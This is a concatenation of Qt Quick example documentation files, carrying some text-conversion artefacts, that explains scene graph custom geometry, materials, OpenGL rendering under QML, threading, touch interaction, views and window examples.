 The constructor also sets the flag \l QQuickItem::ItemHasContents. This flags tells the canvas that this item provides visual content and will call \l QQuickItem::updatePaintNode() when it is time for the QML scene to be synchronized with the rendering scene graph.

\snippet scenegraph/customgeometry/beziercurve.cpp 2

 The BezierCurve class has no data members that need to be cleaned up so the destructor does nothing. It is worth mentioning that the rendering scene graph is managed by the scene graph it self, potentially in a different thread, so one should never retain QSGNode references in the QQuickItem class nor try to clean them up explicitly.

\snippet scenegraph/customgeometry/beziercurve.cpp 3

 The setter function for the p1 property checks if the value is unchanged and exits early if this is the case. Then it updates the  internal value and emits the changed signal. It then proceeds to call the \l QQuickItem::update() function which will notify the rendering scene graph, that the state of this object has changed and needs to be synchronized with the rendering scene graph. A call to update() will result in a call to QQuickItem::updatePaintNode() at a later time.

 The other property setters are equivalent, and are omitted from this example.

\snippet scenegraph/customgeometry/beziercurve.cpp 4

 The updatePaintNode() function is the primary integration point for synchronizing the state of the QML scene with the rendering scene graph. The function gets passed a QSGNode which is the instance that was returned on the last call to the function. It will be null the first time the function gets called and we create our QSGGeometryNode which we will fill with geometry and a material.

\snippet scenegraph/customgeometry/beziercurve.cpp 5

 We then create the geometry and add it to the node. The first argument to the QSGGeometry constructor is a definition of the vertex type, called an "attribute set". Since the graphics often

 used in QML centers around a few common standard attribute sets, these are provided by default. Here we use the Point2D attribute set which has two floats, one for x coordinates and one for y coordinates. The second argument is the vertex count.

 Custom attribute sets can also created, but that is not covered in this example.

 Since we do not have any special needs for memory managing the geometry, we specify that the QSGGeometryNode should own the geometry.

 To minimize allocations, reduce memory fragmentation and improve performance, it would also be possible to make the geometry a member of a QSGGeometryNode subclass, in which case, we would not have set the QSGGeometryNode::OwnsGeometry flag.

\snippet scenegraph/customgeometry/beziercurve.cpp 6

 The scene graph API provides a few commonly used material implementations. In this example we use the QSGFlatColorMaterial which will fill the shape defined by the geometry with a solid color. Again we pass the ownership of the material to the node, so it can be cleaned up by the scene graph.

#### \snippet scenegraph/customgeometry/beziercurve.cpp 7

 In the case where the QML item has changed and we only want to modify the existing node's geometry, we cast the \c oldNode to a QSGGeometryNode instance and extract it's geometry. In case the segment count has changed, we call QSGGeometry::allocate() to make sure it has the right number of vertices.

\snippet scenegraph/customgeometry/beziercurve.cpp 8

 To fill the geometry, we first extract the vertex array from it. Since we are using one of the default attribute sets, we can use the convenience function QSGGeometry::vertexDataAsPoint2D(). Then we go through each segment and calculate its position and write that value to the vertex.

\snippet scenegraph/customgeometry/beziercurve.cpp 9

 In the end of the function, we return the node so the scene graph can render it.

\section1 Application Entry-Point

\snippet scenegraph/customgeometry/main.cpp 1

 The application is a straightforward QML application, with a QGuiApplication and a QQuickView that we pass a .qml file. To make use of the BezierCurve item, we need to register it in the QML engine, using the qmlRegisterType() function. We give it the name BezierCurve and make it part of the \c {CustomGeometry 1.0} module.

As the bezier curve is drawn using GL\_LINE\_STRIP, we specify that the view should be multisampled to get antialiasing. This is not required, but it will make the item look a bit nicer on hardware that supports it. Multisampling is not enabled by default because it often results in higher memory usage.

\section1 Using the Item

\snippet scenegraph/customgeometry/main.qml 1

 Our .qml file imports the \c {QtQuick 2.0} module to get the standard types and also our own \c {CustomGeometry 1.0} module which contains our newly created BezierCurve objects.

\snippet scenegraph/customgeometry/main.qml 2

 Then we create the our root item and an instance of the BezierCurve which we anchor to fill the root.

\snippet scenegraph/customgeometry/main.qml 3

To make the example a bit more interesting we add an animation to change the two control points in the curve. The end points stay unchanged.

\snippet scenegraph/customgeometry/main.qml 4

Finally we overlay a short text outlining what the example shows.

### $*/$

graph.qdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT BEGIN LICENSE:FDL\$

- \*\* Commercial License Usage
- \*\* Licensees holding valid commercial Qt licenses may use this file in
- \*\* accordance with the commercial license agreement provided with the
- \*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

### $/$ <sup>\*</sup>!

\example scenegraph/graph

\title Scene Graph - Graph

\ingroup qtquickexamples

\brief Demonstrates how one can combine custom materials and geometries under a single QQuickItem.

\image graph-example.jpg

 $*$ 

openglunderqml.qdoc

 $***$ 

\*\* Copyright (C) 2012 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $/$ <sup>\*!</sup>

 $**$ 

\example scenegraph/openglunderqml

\title Scene Graph - OpenGL Under QML

\ingroup qtquickexamples

\brief Shows how to render OpenGL under a Qt Quick scene.

\image openglunderqml-example.jpg

The OpenGL under QML example shows how an application can make use of the \l QQuickWindow::beforeRendering() signal to draw custom OpenGL content under a Qt Quick scene. This signal is emitted at the start of every frame, before the scene graph starts its rendering, thus any OpenGL draw calls that are made as a response to this signal, will stack under the Qt Quick items.

As an alternative, applications that wish to render OpenGL content on top of the Qt Quick scene, can do so by connecting to the \I QQuickWindow::afterRendering() signal.

In this example, we will also see how it is possible to have values that are exposed to QML which affect the OpenGL

 rendering. We animate the threshold value using a NumberAnimation in the QML file and this value is used by the OpenGL shader program that draws the squircles.

\snippet scenegraph/openglunderqml/squircle.h 2

 First of all, we need an object we can expose to QML. This is a subclass of QQuickItem so we can easily access \l QQuickItem::window().

\snippet scenegraph/openglunderqml/squircle.h 1

 Then we need an object to take care of the rendering. This instance needs to be separated from the QQuickItem because the item lives in the GUI thread and the rendering potentially happens on the render thread. Since we want to connect to \l QQuickWindow::beforeRendering(), we make the renderer a QObject. The renderer contains a copy of all the state it needs, independent of the GUI thread.

 \note Don't be tempted to merge the two objects into one. QQuickItems may be deleted on the GUI thread while the render thread is rendering.

Lets move on to the implementation.

### \snippet scenegraph/openglunderqml/squircle.cpp 7

The constructor of the \c Squircle class simply initializes the values and connects to the window changed signal which we will use to prepare our renderer.

\snippet scenegraph/openglunderqml/squircle.cpp 1

 Once we have a window, we attach to the \l QQuickWindow::beforeSynchronizing() signal which we will use to create the renderer and to copy state into it safely. We also connect to the \l QQuickWindow::sceneGraphInvalidated() signal to handle the cleanup of the renderer.

 \note Since the Squircle object has affinity to the GUI thread and the signals are emitted from the rendering thread, it is crucial that the connections are made with \l Qt::DirectConnection. Failing to do so, will result in that the slots are invoked on the wrong thread with no OpenGL context present.

\snippet scenegraph/openglunderqml/squircle.cpp 3

 The default behavior of the scene graph is to clear the framebuffer before rendering. Since we render before the scene  graph, we need to turn this clearing off. This means that we need to clear ourselves in the \c paint() function.

\snippet scenegraph/openglunderqml/squircle.cpp 9

We use the \c sync() function to initialize the renderer and to copy the state in our item into the renderer. When the renderer is created, we also connect the \l QQuickWindow::beforeRendering() to the renderer's  $\cosh$  paint() slot.

 \note The \l QQuickWindow::beforeSynchronizing() signal is emitted on the rendering thread while the GUI thread is blocked, so it is safe to simply copy the value without any additional protection.

\snippet scenegraph/openglunderqml/squircle.cpp 6

In the  $\operatorname{c}$  cleanup() function we delete the renderer which in turn cleans up its own resources.

\snippet scenegraph/openglunderqml/squircle.cpp 8

When the value of \c t changes, we call \l QQuickWindow::update() rather than \l QQuickItem::update() because the former will force the entire window to be redrawn, even when the scene graph has not changed since the last frame.

\snippet scenegraph/openglunderqml/squircle.cpp 4

In the SquircleRenderer's  $\setminus$ c paint() function we start by initializing the shader program. By initializing the shader program here, we make sure that the OpenGL context is bound and that we are on the correct thread.

\snippet scenegraph/openglunderqml/squircle.cpp 5

 We use the shader program to draw the squircle. At the end of the \c paint function we release the program and disable the attributes we used so that the OpenGL context is in a "clean" state for the scene graph to pick it up.

 \note If tracking the changes in the OpenGL context's state is not feasible, one can use the function \l QQuickWindow::resetOpenGLState() which will reset all state that the scene graph relies on.

\snippet scenegraph/openglunderqml/main.cpp 1

 The application's \c main() function instantiates a QQuickView and launches the \c main.qml file. The only thing worth noting is that we export the \c Squircle class to QML using the \l

qmlRegisterType() macro.

\snippet scenegraph/openglunderqml/main.qml 1

We import the Squircle QML type with the name we registered in the \c main() function. We then instantiate it and create a running NumberAnimation on its \c t property.

\snippet scenegraph/openglunderqml/main.qml 2

Then we overlay a short descriptive text, so that it is clearly

visible that we are in fact rendering OpenGL under our Qt Quick

scene.

# $*/$

simplematerial.qdoc

 $***$ 

\*\* Copyright (C) 2012 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in \*\* accordance with the commercial license agreement provided with the \*\* Software or, alternatively, in accordance with the terms contained in \*\* a written agreement between you and Digia. For licensing terms and \*\* conditions see http://qt.digia.com/licensing. For further information \*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

## $/$ <sup>\*</sup>!

\example scenegraph/simplematerial

\title Scene Graph - Simple Material

\ingroup qtquickexamples

\brief Shows how to define a scene graph material to fill a shape.

\image simplematerial-example.jpg

 In this example, we will make use of the \l QSGSimpleMaterialShader class to fill a shape in the scene graph. This is a convenience class intended to avoid a lot of the boilerplate code required when creating materials with the \l QSGMaterial, \l QSGMaterialShader and \l QSGMaterialType classes directly.

 A simple material consists of two parts: the material state and the material shader. The material shader has one instance per scene graph and contains the actual OpenGL shader program and information about which attributes and uniforms it uses. The material state is what we assign to each individual node; in this case to give them different colors.

\snippet scenegraph/simplematerial/simplematerial.cpp 1

 The first thing we do when creating custom materials with the simplified scheme is to create a state class. In this case the state class contains only one member, a QColor. It also defines a compare function which the scene graph can use to reorder the node rendering.

\snippet scenegraph/simplematerial/simplematerial.cpp 2

 Next we define the material shader, by subclassing a template instantiation of \l QSGSimpleMaterialShader with our \c State.

 Then we use the macro \l QSG\_DECLARE\_SIMPLE\_COMPARABLE\_SHADER() which will generate some boilerplate code for us. Since our \c State class has a compare function, we declare that the states can be compared. It would have been possible to remove the \c State::compare() function and instead declare the shader with \l QSG\_DECLARE\_SIMPLE\_SHADER(), but this could then reduce performance in certain use cases.

 The state struct is used as a template parameter to automatically generate a \l QSGMaterialType for us, so it is crucial that the pair of shader and state are made up of unique classes. Using the same \c State class in multiple shaders will will lead to undefined behavior.

\snippet scenegraph/simplematerial/simplematerial.cpp 3

 Next comes the declaration of the shader source code, where we define a vertex and fragment shader. The simple material assumes the presence of \c qt Matrix in the vertex shader and \c qt Opacity in the fragment shader.

\snippet scenegraph/simplematerial/simplematerial.cpp 4

We reimplement the \c attributes function to return the name of the \c aVertex and \c aTexCoord attributes. These attributes will be mapped to attribute indices 0 and 1 in the node's geometry.

\snippet scenegraph/simplematerial/simplematerial.cpp 6

 Uniforms can be accessed either by name or by index, where index is faster than name. We reimplement the \c resolveUniforms() function to find the index of the  $\operatorname{c}$  color uniform. We do not have to worry about resolving \c qt\_Opacity or \c qt\_Matrix as these are handled by the baseclass.

\snippet scenegraph/simplematerial/simplematerial.cpp 5

 The \c updateState() function is called once for every unique state and we use it to update the shader program with the current color. The previous state is passed in as a second parameter so that the user can update only that which has changed. In our usecase, where all the colors are different, the updateState will be called once for every node.

\snippet scenegraph/simplematerial/simplematerial.cpp 7

The \c ColorNode class is supposed to draw something, so it needs to be a subclass of \l QSGGeometryNode.

 Since our shader expects both a position and a texture coordinate, we use the default attribute set \l QSGGeometry::defaultAttributes\_TexturedPoint2D() and declare that the geometry consists of a total of four vertices. To avoid the allocation, we make the QSGGeometry a member of the QSGGeometryNode.

When we used the macro \l QSG\_DECLARE\_SIMPLE\_COMPARABLE\_SHADER() above, it defined the \c createMaterial() function which we use to instantiate materials for our \c State struct.

 As we will be making use of opacity in our custom material, we need to set the \l QSGMaterial::Blending flag. The scene graph may use this flag to either disable or enable \c GL\_BLEND when drawing the node or to reorder the drawing of the node.

 Finally, we tell the node to take ownership of the material, so we do not have to explicitly memory-manage it.

\snippet scenegraph/simplematerial/simplematerial.cpp 8

Since the Item is providing its own graphics to the scene graph,

we set the flag \l QQuickItem::ItemHasContents.

\snippet scenegraph/simplematerial/simplematerial.cpp 9

Whenever the Item has changed graphically, the \I QQuickItem::updatePaintNode() function is called.

 \note The scene graph may be rendered in a different thread than the GUI thread and \l QQuickItem::updatePaintNode() is one of the few places where it is safe to access properties of the QML object. Any interaction with the scene graph from a custom \l QQuickItem should be contained within this function. The function is called on the rendering thread while the GUI thread is blocked.

The first time this function is called for an  $\c$  Item instance, the node will be 0, and so we create a new one. For every consecutive call, the node will be what we returned previously. There are scenarios where the scene graph will be removed and rebuilt from scratch however, so one should always check the node and recreate it if required.

Once we have a \c ColorNode, we update its geometry and material state. Finally, we notify the scene graph that the node has undergone changes to its geometry and material.

\snippet scenegraph/simplematerial/simplematerial.cpp 11

The \c main() function of the application adds the custom QML type using \I qmlRegisterType() and opens up a \I QQuickView with our QML file.

\snippet scenegraph/simplematerial/main.qml 1

In the QML file, we import our custom type so we can instantiate it.

\snippet scenegraph/simplematerial/main.qml 2

Then we create a column containing three instances of our custom item,

each with a different color.

\snippet scenegraph/simplematerial/main.qml 3

And finally we overlay a short descriptive text.

 $^*/$ 

textureinsgnode.qdoc

 $***$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.gt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

 $/$ <sup>\*</sup>!

\example scenegraph/textureinsgnode

\title Scene Graph - Rendering FBOs

\ingroup qtquickexamples

\brief Shows how to use FramebufferObjects with Qt Quick.

\image textureinsgnode-example.jpg

 $*$ 

textureinthread.gdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.
\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END\_LICENSE\$

 $***$ 

## $/$ <sup>\*</sup>!

\example scenegraph/textureinthread

\title Scene Graph - Rendering FBOs in a thread

\ingroup qtquickexamples

\brief Shows how to use FramebufferObjects in a thread together with Qt Quick.

\image textureinthread-example.jpg

 $*$ 

twotextureproviders.gdoc

 $**$ 

\*\* Copyright (C) 2014 Gunnar Sletta <gunnar@sletta.org>

\*\* Contact: http://www.qt-project.org/legal

\*\* This file is part of the documentation of the Qt Toolkit.

 $\ast\ast$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* SQT END LICENSES

 $**$ 

### $/$ <sup>\*</sup>!

\example scenegraph/twotextureproviders

\title Scene Graph - Two Texture Providers

\ingroup qtquickexamples

\brief Shows how to combine two textures from two texture providers in a custom scene graph node.

\image twotextureproviders-example.jpg

 $*$ /

threading.qdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.gt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $\ast\ast$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $\ast\ast$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

### $/$ <sup>\*</sup>!

\title Qt Quick Examples - Threading

\example threading

\brief This is a collection of QML multithreading examples.

\image qml-threading-example.png

\ingroup qtquickexamples

\e Threading is a collection of QML multithreading examples.

\include examples-run.qdocinc

\section1 Threaded ListModel

\e{Threaded ListModel} contains a \I ListView and a \I ListModel.

The ListModel object is updated asynchronously in another thread, and the

results propagate back to the main thread. A timer requests updates from the

worker thread periodically:

\snippet threading/threadedlistmodel/timedisplay.qml 0

 Inside the worker thread, the ListModel is synchronized once the data is finished loading:

\snippet threading/threadedlistmodel/dataloader.js 0

\section1 WorkerScript

 \e WorkerScript contains an example of using a \l WorkerScript to offload expensive calculations into another thread. This keeps the UI from being blocked. This example calculates numbers in Pascal's Triangle, and not in a very optimal way, so it will often take several seconds to complete the calculation. By doing this in a WorkerScript in another thread, the UI is not blocked during this time.

 When the UI needs another value, a request is sent to the WorkerScript: \snippet threading/workerscript/workerscript.qml 0

 The workerscript then is free to take a really long time to calculate it: \snippet threading/workerscript/workerscript.js 0

 When it's done, the result returns to the main scene via the WorkerScript type:

\snippet threading/workerscript/workerscript.qml 1

 $*/$ 

threadedlistmodel.qdoc

 $***$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $/$ <sup>\*</sup>!

 $***$ 

\title Threaded ListModel Example

\example threading/threadedlistmodel

This example shows how to use a ListModel from multiple threads using

WorkerScript.

 $^*/$ 

touchinteraction.qdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

## $/$ <sup>\*</sup>!

\title Qt Quick Examples - Touch Interaction

\example touchinteraction

\brief A collection of QML Touch Interaction examples.

\image qml-touchinteraction-example.png

\e{Touch Interaction} is a collection of small QML examples relating to

touch interaction methods. For more information, visit

\I{Important Concepts In Qt Quick - User Input}.

\include examples-run.qdocinc

\section1 Multipoint Flames

 \e{Multipoint Flames} demonstrates distinguishing different fingers in a \l MultiPointTouchArea, by assigning a different colored flame to each touch point.

 The MultipointTouchArea sets up multiple touch points: \snippet touchinteraction/multipointtouch/multiflame.qml 0

 The flames are then simply bound to the coordinates of the touch point, and whether it is currently pressed, as follows:

\snippet touchinteraction/multipointtouch/multiflame.qml 1

\section1 Bear-Whack

 \e{Bear-Whack} demonstrates using \l MultiPointTouchArea to add multiple finger support to a simple game. The interaction with the game is done through a SpriteGoal that follows the TouchPoint. The TouchPoints added to the MultiPointTouchArea are a component with the relevant logic embedded into it:

\snippet touchinteraction/multipointtouch/content/AugmentedTouchPoint.qml 0

\section1 Flick Resize

\e{Flick Resize} uses a \l PinchArea to implement a \e{pinch-to-resize} behavior. This is easily achieved by listening to the PinchArea signals and responding to user input.

\snippet touchinteraction/pincharea/flickresize.gml 0

\section1 Flickable

\e Flickable is a simple example demonstrating the \I Flickable type.

\snippet touchinteraction/flickable/basic-flickable.qml 0

\section1 Corkboards

\e Corkboards shows another use for \I Flickable, with QML types within the flickable object that respond to mouse and keyboard interaction. This behavior does not require special code as the Qt Quick types already cooperate with the Flickable type for accepting touch events.

 $^*/$ 

views.qdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

### $/*!$

\title Qt Quick Examples - Views

\example views

\brief This is a collection of QML model-view examples.

\image qml-modelviews-example.png

\ingroup qtquickexamples

 \e Views is a collection of small QML examples relating to model and view functionality. They demonstrate how to show data from a model using the Qt Quick view types. For more information, visit the \l{Models and Views in Qt Quick} page.

\include examples-run.qdocinc

\section1 GridView and PathView

 \e GridView and \e PathView demonstrate usage of these types to display views.

\snippet views/gridview/gridview-example.qml 0

\section1 Dynamic List

 \e{Dynamic List} demonstrates animation of runtime additions and removals to a \l ListView.

 The ListView.onAdd signal handler runs an animation when new items are added to the view, and the ListView.onRemove another when they are removed. \snippet views/listview/dynamiclist.qml 0 \snippet views/listview/dynamiclist.qml 1

\section2 Expanding Delegates

\e{Expanding Delegates} demonstrates delegates that expand when activated.

It has a complex delegate the size and appearance of which can change,

displacing other items in the view.

\snippet views/listview/expandingdelegates.qml 0

\snippet views/listview/expandingdelegates.qml 1

\snippet views/listview/expandingdelegates.qml 2

\snippet views/listview/expandingdelegates.qml 3

#### \section1 Highlight

\e Highlight demonstrates adding a custom highlight to a ListView.

\snippet views/listview/highlight.qml 0

\section1 Highlight Ranges

 \e{Highlight Ranges} shows the three different highlight range modes of ListView.

\snippet views/listview/highlightranges.qml 0

\snippet views/listview/highlightranges.qml 1

\snippet views/listview/highlightranges.qml 2

\section1 Sections

\e Sections demonstrates the various section headers and footers available

to \l ListView.

\snippet views/listview/sections.qml 0

\section1 Packages

 \e Packages uses the \l Package type to transition delegates between two views.

 It has a Package object which defines delegate items for each view and an item that can be transferred between delegates.

\snippet views/package/Delegate.qml 0

A \l DelegateModel allows the individual views to access their specific

items from the shared package delegate.

\snippet views/package/view.qml 0

\section1 ObjectModel

\e ObjectModel uses an ObjectModel for the model instead of a \l ListModel.

\snippet views/objectmodel/objectmodel.qml 0

\section1 Display Margins

\e{Display Margins} uses delegates to display items and implements a simple

header and footer components.

 $^*/$ 

window.gdoc

 $***$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $**$ 

### $/*!$

\title Qt Quick Examples - Window and Screen

\example window

\brief This example demonstrates the Window and Screen types in QML

\image qml-window-example.png

\ingroup qtquickexamples

\e{Window and Screen} shows how to:

\list

\li create a window in QML

\li control its \l {QQuickWindow::visibility} {visibility}

\li present a splash screen during application startup

\li access the properties of the \l Screen

\endlist

It also demonstrates how to package QML into \I {The Qt Resource System}

 {resources} and provide an \l {Setting the Application Icon} {icon} to create a standalone QML desktop application.

\include examples-run.qdocinc

\section1 Window Implementation

 A splash screen can be created with the \l {Qt::SplashScreen} {Qt.SplashScreen} flag, and should be \l {Qt::ApplicationModal} {ApplicationModal} to prevent interaction with the main window. If the splash window is also transparent, and showing a partially transparent image, then it will look like a shaped window.

\snippet window/Splash.qml splash-properties

 In this example a \l Timer will automatically dismiss the splash screen, but in a real application you might want to connect to a signal from the application logic to hide the splash when initialization is complete.

\snippet window/Splash.qml timer

 The main window in this example is the control window, with some buttons and checkboxes to control and provide feedback on the state of a secondary window. Each checkbox has a binding to the property whose state it is displaying, and also an onClicked handler to change the state. This is the

typical pattern to create a two-way binding while avoiding binding loops.

\snippet window/window.qml windowedCheckbox

 \l Screen has several properties which are generally useful to applications which need to rotate some content when the screen orientation changes, to position windows on the screen or to convert real units to logical pixel units. ScreenInfo.qml (which is displayed inline in window.qml, or can be run by itself with qmlscene) simply displays the property values, while the splash screen uses them to center the window on the screen.

\snippet window/Splash.qml screen-properties

